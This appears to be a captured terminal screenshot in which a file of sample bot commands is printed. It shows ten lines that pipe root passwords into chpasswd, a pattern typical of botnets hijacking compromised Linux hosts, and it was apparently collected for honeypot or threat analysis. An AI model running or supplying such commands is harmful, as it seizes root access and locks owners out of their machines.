 demo@ip-10-49-146-196:~/BotCommands$ cat Sample2.txt
echo \"root:ZyTROnKtNOB5\"|chpasswd|bash
echo \"root:zXrUYeQRom1F\"|chpasswd|bash
echo \"root:zXkEkfPSWgYK\"|chpasswd|bash
echo \"root:ZW6ERACumXAi\"|chpasswd|bash
echo \"root:ZVricgmpalNQ\"|chpasswd|bash
echo \"root:zvMK5KIUoJXN\"|chpasswd|bash
echo \"root:zTQ9UvZjszlp\"|chpasswd|bash
echo \"root:ZtPueNEWiBuJ\"|chpasswd|bash
echo \"root:ZTgx8J14ryr4\"|chpasswd|bash
echo \"root:ZSVzpwnxv1Vw\"|chpasswd|bash